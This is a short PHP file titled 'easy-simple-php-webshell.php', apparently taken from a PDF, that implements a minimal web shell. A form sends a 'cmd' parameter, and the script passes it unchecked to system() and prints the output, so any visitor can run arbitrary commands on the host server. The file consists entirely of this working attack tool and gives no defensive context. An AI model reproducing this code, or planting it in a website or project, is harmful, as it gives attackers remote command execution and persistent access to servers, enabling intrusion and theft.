 easy-simple-php-webshell.php
1 <html>
2 <body>
3 <form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
4 <input type="TEXT" name="cmd" autofocus id="cmd" size="80">
5 <input type="SUBMIT" value="Execute">
6 </form>
7 <pre>
8 <?php
9 if(isset($_GET['cmd']))
10 {
11 system($_GET['cmd']);
12 }
13 ?>
14 </pre>
15 </body>
16 </html>